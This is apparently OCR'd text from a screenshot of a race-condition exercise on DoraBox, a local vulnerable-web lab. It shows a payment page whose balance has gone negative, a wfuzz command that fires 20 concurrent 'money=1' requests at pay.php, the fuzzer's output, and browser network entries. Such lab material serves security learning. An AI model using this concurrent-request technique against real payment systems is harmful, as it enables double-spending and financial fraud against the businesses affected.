 余额：-2元
支付 元给林晨去啪啪啪
支付
林晨现在手里有669
chen@evilos: ~
→ ~ wfuzz -z range,0-20 -t 20 -d "money=1" http://127.0.0.1/dorabox/race_condition/pay.
php\?FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuz
zing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer *
********************************************************
Target: http://127.0.0.1/dorabox/race_condition/pay.php?FUZZ
Total requests: 21
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000001: C=200 17 L 24 W 413 Ch "0"
000002: C=200 17 L 24 W 413 Ch "1"
000003: C=200 17 L 24 W 413 Ch "2"
000004: C=200 17 L 24 W 387 Ch "3"
000005: C=200 17 L 24 W 387 Ch "4"
000006: C=200 17 L 24 W 387 Ch "5"
000007: C=200 17 L 24 W 387 Ch "6"
000011: C=200 17 L 24 W 387 Ch "10"
000008: C=200 17 L 24 W 387 Ch "7"
000009: C=200 17 L 24 W 387 Ch "8"
000010: C=200 17 L 24 W 387 Ch "9"
000012: C=200 17 L 24 W 387 Ch "11"
000013: C=200 17 L 24 W 387 Ch "12"
000014: C=200 17 L 24 W 387 Ch "13"
000015: C=200 17 L 24 W 387 Ch "14"
000016: C=200 17 L 24 W 387 Ch "15"
000017: C=200 17 L 24 W 387 Ch "16"
查看器
过滤 URL
状态 方法
404 GET
200 POST
POST
404 GET
200 GET
404 GET
200 GET
404 GET
200 POST
404 GET
200 GET
404 GET
200 GET
404 GET